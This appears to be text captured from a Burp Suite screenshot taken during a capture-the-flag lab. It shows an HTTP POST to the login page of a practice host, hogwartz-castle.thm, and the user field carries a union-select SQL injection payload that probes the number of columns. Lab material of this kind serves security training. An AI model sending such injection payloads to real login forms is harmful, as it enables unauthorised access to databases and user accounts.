 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=1'+union+select+null,null,null,null--&password=PASS